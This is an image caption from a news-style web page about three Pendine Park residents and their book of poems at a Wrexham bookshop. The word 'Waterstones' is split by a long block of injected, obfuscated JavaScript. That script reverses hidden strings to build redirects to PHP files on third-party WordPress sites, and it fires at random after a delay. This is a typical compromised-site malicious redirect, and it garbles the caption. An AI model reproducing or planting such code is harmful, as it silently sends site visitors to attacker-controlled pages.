 Residents of Pendine Park, from left, Joan Bowyer, Marian Williams, and Beryl Francis with their book of poems available at Waters$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tones, Wrexham with Ged Armstrong, branch manager and carer Yvonne Moran.